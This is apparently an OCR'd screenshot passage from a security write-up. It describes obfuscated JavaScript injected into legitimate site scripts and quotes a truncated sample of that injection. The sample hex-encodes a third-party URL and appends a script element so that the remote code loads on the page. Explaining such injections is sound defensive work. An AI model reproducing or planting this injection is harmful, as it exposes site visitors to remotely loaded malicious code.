
obfuscated JavaScript which was found injected into
random legitimate JavaScript files in the environment.
In most cases, the injection typically looks something
like this:
var
div_avada=document.createElement(‘script’);div_avada.se
all_avada=
[“x2Fx2Fx68x74x6Dx6Cx35x2Ex6Fx6Ex6Cx2Fx6Ex61x76x
b_avada=all_avada[0]+Math[all_avada[1]]
();div_avada.setAttribute(“src”,b_avada);if (typeof
div_avada!=”undefined”);document.getElementsByTagN
[0].appendChild(div_avada);
While the variable names used for the injection will
vary from site to site, the end result is the same: the
injection loads a script from a third-party server, which